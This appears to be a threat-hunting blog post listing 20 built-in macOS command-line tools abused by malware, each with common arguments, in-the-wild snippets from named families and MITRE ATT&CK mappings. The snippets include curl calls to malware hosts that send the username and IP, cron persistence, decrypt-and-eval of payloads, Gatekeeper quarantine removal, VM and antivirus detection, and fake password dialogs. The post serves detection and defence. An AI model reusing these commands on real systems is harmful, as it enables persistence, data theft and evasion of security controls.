In a recent two-part series of blog posts on Medium, Nasreddine Bencherchali took to exploring some of the common tools and techniques used by threat actors and malware targeting the Windows platform, with a particular focus on LOLBins or “Living off the Land binaries”. It’s such an excellent guide for threat hunting and compiling detection rules for Windows that we thought: “wouldn’t it be cool to have a similar guide for macOS malware?”
Looking back at campaigns directly targeting the macOS platform for the last several years, we have rounded up 20 of the most commonly used built-in tools (ab)used by threat actors, malware, and adware, complete with in-the-wild examples and associated MITRE behavioral indicators. We’ve also added links for each threat so that you can follow up on further details such as IoCs, hashes and researcher analyses.
chmod (/bin/chmod)
Change file modes or Access Control Lists. Generally used by malware in order to give executable permissions to an executable payload retrieved remotely from a C2.
Common Arguments
chmod +x
chmod -R 755
chmod 777
ITW Examples
Bundlore
chmod -R 755 /var/folders/vq/04qz73bd7zb27d3b6r7rc6zr0000gq/T/x.mykHCy73
XCSSET
chmod +x "xcassets"
Shlayer
chmod 777 /tmp/ZQEifWNV2l
SearchMine.Adware
/bin/chmod +x “${tmpFile}”
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- File and Directory Permissions Modification T1222
chown (/usr/sbin/chown)
Change file owner and group. This utility is used by malware to change the user ID and/or the group ID of the specified files. This can lock other users’ out of access to the file, thus hampering removal or inspection. It may also be required in order to execute a file in certain, elevated context.
Common Arguments
chown -R <user[:group]>
ITW Examples
OSX.Dummy
chown root /tmp/script.sh
MMInstall
/usr/sbin/chown -R root:wheel /Applications/MyCouponsmart
/usr/sbin/chown -R root:wheel /Users/user/Applications/SecureMacUpdates
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- File and Directory Permissions Modification T1222
crontab (/usr/bin/crontab)
List, install and remove rules for the cron daemon. Crontab is commonly leveraged as a means to achieve persistence on macOS either in addition to or instead of installing agents and daemons via launchctl. Threat actors may also enumerate existing crontabs in order to manipulate them.
Common Arguments
crontab -l
echo '<*/num> * * * * ' | crontab -
ITW Examples
Empyre
cmd = 'crontab -l | { cat; echo "0 * * * * %s"; } | crontab -'
GravityRAT
sudo crontab -l 2>/dev/null; echo "*/2 * * * * s
Pupy RAT
cat /etc/passwd | cut -d ":" -f 1 | xargs -n1 crontab -l -u
VindInstaller
crontab -l > /tmp/file
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
csrutil (/usr/bin/csrutil)
Read System Integrity Protection (SIP) status. Introduced in macOS 10.11, this utility has only one publicly documented use, which is to return the status of the System Integrity Protection tool. The csrutil tool is commonly used by malware and post-exploitation tools to determine whether certain files and directories on the system are writable or not.
Common Arguments
csrutil status
ITW Examples
Bella
if systemVersion.startswith("10.11") or systemVersion.startswith("10.12"):
csrutil = subprocess.Popen(["csrutil status"], stdout=subprocess.PIPE, shell=True)
(out, err) = csrutil.communicate()
if "disabled" in out:
send_msg(greenPlus + out, False)
sipEnabled = False #SIP function exists, but is specifically and intentionally disabled! (enterprise environments likely have this config)
MacSearch
/usr/bin/csrutil
OSX.Proton.C
csrutil status
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- System Information Discovery T1082
curl (/usr/bin/curl)
Transfer data to or from a server without user interaction. One of the most useful tools in the malware author’s toolkit, curl is used widely in threats of all kinds, from PUPs and adware to trojans, backdoors, and APT implants, in order to download payloads, exfiltrate user data, and track campaigns via unique identifiers. Monitoring for malicious use of curl is a must for all security teams.
Common Arguments
curl -k -s -L -o
ITW Examples
OSX.GMERA
req=`curl -ks "http://owpqkszz.info/link.php?${whoami}&${ip}"`
Shlayer
curl -fsL "$url" >$tmp_path
Bundlore
curl -s -L -o "${dir}/stmp.tar.gz" "${dlUrl}"
OSX.Mami
do curl -L -f -v --create-dirs -o '/Users/user/Library/Application Support/Cyclonica/Cyclonica'
XCSSET
curl --connect-timeout 10 -sk https://flixprice.com/agent/log.php
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
dirname (/usr/bin/dirname)
Returns the filename or directory portion of a pathname. The dirname utility and its companion utility basename are both used widely by threat actors as a means of constructing installation paths and locating relative assets based on the executing parent’s location. Whereas dirname returns the full path to the parent of the current working directory, basename returns the name of the current working directory without the preceding path.
Common Arguments
dirname <path>
basename <path>
ITW Examples
XCSSET
dirname /Users/user/Library/LaunchAgents/com.apple.core.accountsd.plist
sh -c basename '/Users/user/Library/Application Scripts/com.apple.AddressBook.Shared/CoreFrameworks/com.oracle.java.sound.app'
OceanLotus
dirname /Users/user/Downloads/ALL tim nha Chi Ngoc Canada.︀doc
MMInstall
dirname /Applications/MyCouponsmart/MyCouponsmart
Shlayer
appDir="$(dirname $(dirname "$currentDir"))"
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- File and Directory Discovery T1083
ioreg (/usr/sbin/ioreg)
Displays the I/O Kit registry. This Unix binary is widely used by many malware families to determine the device’s unique ID (for campaign tracking), usually in the form of the machine’s serial number. This may or may not be hashed with another utility (e.g., md5) before being sent to the C2. To facilitate anti-analysis and evasion, ioreg is also used by some threat actors to determine whether the device is running in a virtual environment.
Common Arguments
ioreg -c IOPlatformExpertDevice -d 2 | awk -F'"' '/IOPlatformSerialNumber/{print $(NF-1)}'
ITW Examples
OSX.CpuMeaner
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub(""", "", $4);print $4}'
OSX.Fruitfly
ioreg -l | grep -e 'VirtualBox' -e 'Oracle' -e 'VMware' -e 'Parallels' | wc -l
OceanLotus
ioreg -rd1 -c IOPlatformExpertDevice | awk '/IOPlatformSerialNumber/ { split($0, line, "\""); printf("%s", line[4]); }'
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- System Information Discovery T1082
kill (built-in), pkill (/usr/bin/pkill), killall (/usr/bin/killall)
These related commands are used to kill processes (kill, pkill) and applications (killall). Typically, malware actors use these on macOS for evasion and anti-analysis, such as killing the Activity Monitor or the Terminal to prevent users inspecting processes.
Common Arguments
killall
kill -9
pkill
ITW Examples
macOS.OSAMiner
killall Terminal
XCSSET
xargs kill -9
Bundlore
pkill cfprefsd
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- Impair Defenses: Disable or Modify Tools T1562
launchctl (/bin/launchctl)
Interfaces with launchd. For the purposes of malware and threat actors, launchctl is a primary means of executing commands and programs, for stopping system or third-party services, and starting newly created persistence jobs installed as Launch Agents and Launch Daemons.
Common Arguments
launchctl load
launchctl unload
launchctl stop
launchctl start
launchctl remove
ITW Examples
OSX.CoinMiner
launchctl load /Library/LaunchDaemons/com.apple.acc.installer.v1.plist
Lazarus Family
launchctl load -w "%s/Library/LaunchAgents/%s"
FinFisher/FinSpy
/bin/launchctl load
/bin/launchctl unload
OSX.Dummy
launchctl load -w

Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- System Services: Launchctl T1569
- Scheduled Task/Job: Launchd T1053
- Create or Modify System Process: Launch Agent T1543.001
- Create or Modify System Process: Launch Daemon T1543.004
mktemp (/usr/bin/mktemp)
Make a unique filename. This useful utility is widely used by malware to make random, unique file and directory names for payloads. Despite the name, mktemp does not have to be used only in the /tmp directory.
Common Arguments
mktemp -d
mktemp -t
ITW Examples
Bundlore
tmpDir="$(mktemp -d /tmp/XXXXXXXXXXXX)
TMP_DIR=`mktemp -d -t x
Shlayer
export tmpDir="$(mktemp -d /tmp/XXXXXXXXXXXX)"
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- Hide Artifacts T1564
openssl (/usr/bin/openssl)
Cryptography toolkit, openssl is used widely by attackers, often in conjunction with base64, to encode and decode malware to hide it from detection.
Common Arguments
openssl enc -aes-256-cbc -d -A -base64 -k
ITW Examples
EvilOSX
os.popen("openssl req -newkey rsa:4096 -nodes -x509 -days 365 -subj "%s" -sha256 "
MMInstall
/bin/sh -c /usr/sbin/ioreg -c IOPlatformExpertDevice -d 2 | awk -F" '/IOPlatformSerialNumber/{print $(NF-1)}' | tr -d 'n'| openssl md5
Shlayer
openssl enc -aes-256-cbc -salt -md md5 -d -A -base64 -out /tmp/ZQEifWNV2l -pass "pass:0.6effariGgninthgiL0.6"
ZShlayer
eval "$(openssl enc -base64 -d -aes-256-cbc -nosalt -pass pass:10598344576 <"$fileDir"/Resources/talon)"
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
osacompile (/usr/bin/osacompile)
Compile AppleScripts from given files or standard input into a singe output script. Files may be plain text or other compiled scripts. Osacompile is useful to malware that wants to take advantage of AppleScript’s many powerful features such as controlling other applications’ behaviour, manipulating the GUI, faking user input and phishing for credentials.
Common Arguments
osacompile -x -e
osacompile -x -o
ITW Examples
XCSSET
osacompile -x -e global dFolder
osacompile -x -o /Users/user/Library/Application Scripts/com.apple.AddressBook.Shared/CoreFrameworks/com.apple.core.okcx.app
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- Obfuscated Files or Information: Compile After Delivery T1027
osascript (/usr/bin/osascript)
Executes a given AppleScript, which may be plain text or a compiled script (.scpt). Scripts can also be specified line by line using -e switches on the command line, a technique popular among adware and browser manipulating malware. Although AppleScripts can be executed in other ways, osascript is still the most common method used by threat actors. It is also a particular favorite of various open source post-exploitation and RAT tools.
Common Arguments
osascript -e
ITW Examples
EvilOSX
osascript -e 'tell app "iTunes" to activate' -e 'tell app "iTunes" to display dialog "Error connecting to iTunes. Please verify your password”
Pupy RAT
cmd = 'osascript -e 'tell app "Finder" to display dialog "%s"'' % args.text
EggShell
cmd_data["args"] = " -e 'tell application "Finder" to sleep'"
Elite Keylogger
/usr/bin/osascript

Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- Command and Scripting Interpreter: AppleScript T1059
ps (/bin/ps)
Display information about running processes. The process status (ps) command is to macOS (and Linux) what Tasklist is to Windows: an adversary’s primary means of understanding the device’s current execution environment. Aside from simply enumerating running processes, ps can be used to check on a given process’ start time, elapsed time, resource usage and the login name of the user who started it (among other things).
Common Arguments
ps ax
ps -p -o etime=
ITW Examples
macOS.OSAMiner
ps ax | grep -E '360|Keeper|MacMgr|Lemon|Malware|Avast|Avira|CleanMyMac' | grep -v grep | awk '{print $1}'
OSX.Fruitfly
ps -eAo pid,thcount,ppid,nice,user,command 2>/dev/null
Pirrit
if ps -ef | grep -v grep | grep -q $frm; then
Bella
check_output('ps -p %s -o etime=' % bellaPID)
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- Process Discovery T1057
sw_vers (/usr/bin/sw_vers)
Print operating system version information. It is common for malware to determine the macOS version of the target machine both to discover what APIs are available so that the correct payload can be installed and to ascertain what system defences or mitigations may be in place (e.g., System Integrity Protection, User Data Protections like Full Disk Access).
Common Arguments
sw_vers
sw_vers -productName
sw_vers -productVersion
sw_vers -buildVersion
ITW Examples
Bundlore
/usr/bin/sw_vers -productVersion
GravityRAT
osinfo = os.popen('sw_vers -productName').read().strip() + '-' + os.popen('sw_vers -productVersion').read().strip() + '-' + os.popen('sw_vers -buildVersion').read().strip() + ',' + platform.platform()
Lazarus/NukeSped
sw_vers -productName
sw_vers -productVersion
sw_vers -buildVersion
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- System Information Discovery T1082
sysctl (/usr/sbin/sysctl)
Retrieve kernel state and allow apps with appropriate privileges to set kernel state. Used by malware as a means of determining whether the execution parent is within a sandbox or virtual machine. The utility can also be used to determine, among other things, the amount of installed memory on the infected device.
Common Arguments
sysctl -n hw.model
ITW Examples
Bella
sysctl -n machdep.cpu.brand_string; hostinfo | grep memory;
EvilOSX
model_key = run_command("sysctl -n hw.model")
Genieo
/usr/sbin/sysctl hw.optional.x86_64 hw.cpu64bit_capable

OceanLotus
sysctl hw.model
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
system_profiler (/usr/sbin/system_profiler)
Reports system hardware and software configuration. This built-in utility is a command line version of the System Information.app (/Applications/Utilities/System Information.app) and is a mainstay of all types of malware, spyware, post-exploitation tools, adware, and PUPs. Because of its deep insight into the entire environment, it can be used for a variety of purposes relating to environment discovery, detection evasion and anti-analysis.
Common Arguments
system_profiler SPHardwareDataType
system_profiler SPUSBDataType
system_profiler SPNetworkDataType
ITW Examples
Bundlore
/usr/sbin/system_profiler -nospawn -xml SPHardwareDataType -detailLevel full
Empyre
process = subprocess.Popen("system_profiler SPHardwareDataType", stdout=subprocess.PIPE, shell=True)
FinFisher/FinSpy
system_profiler SPUSBDataType | egrep -i "Manufacturer: (parallels|vmware|virtualbox)"
SearchPageInstaller
system_profiler SPNetworkDataType | grep ‘Proxy Enabled’
AMC.PUA, Genieo
/usr/sbin/system_profiler SPHardwareDataType

Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
touch (/usr/bin/touch)
The touch utility sets the modification and access times of files. If any file does not exist, it is created with default permissions. This makes the utility useful to malware in two common scenarios: for creating an empty file at a given path that is later passed data, and/or for changing the timestamp on a file as a means of evasion, also known as “timestomping”.
Common Arguments
touch
touch -t
ITW Examples
OceanLotus
touch -t 1401140507 /Users/user/Library/User Photos/mount_devfs
Pirrit
touch /Applications/.UpdatesMac15
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
whoami (/usr/bin/whoami)
Display effective user id. Although this utility has been replaced by the more versatile id utility, it is still widely used by malware to retrieve the current user’s name. The whoami command is effectively a synonym for id -un.
Common Arguments
whoami
ITW Examples
EggShell
echo '%@' | sudo -S whoami
whoami
Lazarus
whoami
Pupy RAT
username=`whoami`
OSX.GMERA
whoami="$(remove_spec_char `whoami`)"

Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- System Owner/User Discovery T1033
xattr (/usr/bin/xattr)
Display and manipulate extended attributes. Used by malware and threat actors as a means to bypass Gatekeeper and Notarization checks on macOS. Incredibly, any process or user can remove the file attribute that is required for these checks to proceed without admin rights.
Common Arguments
xattr -d com.apple.quarantine
xattr -c
xattr -cr
ITW Examples
OceanLotus
find /Users/user -name *ALL tim nha Chi Ngoc Canada* -exec xattr -d com.apple.quarantine {} +
XCSSET
/bin/bash -c xattr -cr '/Applications/Google Chrome.app'
Associated MITRE Techniques
The following techniques from MITRE ATT&CK are associated with this tool:
- Bypass or Subvert Trust Controls T1553
Conclusion
Many threat actors and malware samples use the same tools on macOS, so monitoring or searching for anomalous use of these tools can help your incident response, threat hunting and blue team efforts. For more in-depth information on macOS threat hunting, grab the free SentinelLabs Guide to macOS Threat Hunting & Incident Response ebook.




